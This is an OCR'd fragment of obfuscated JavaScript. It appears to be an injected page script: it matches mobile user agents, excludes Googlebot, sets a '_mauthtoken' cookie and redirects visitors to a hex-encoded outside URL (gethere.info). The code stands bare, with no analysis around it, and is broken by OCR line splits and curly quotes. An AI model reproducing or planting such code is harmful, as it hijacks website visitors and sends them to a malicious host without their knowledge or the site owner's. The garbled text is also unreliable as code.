
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5
[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\x
65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75\x73\x65\x72\x41
\x67\x65\x6E\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x
61″,”\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x
2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72
\x26″,”\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”
\x73\x75\x62\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6D\x65″,”\x5F\x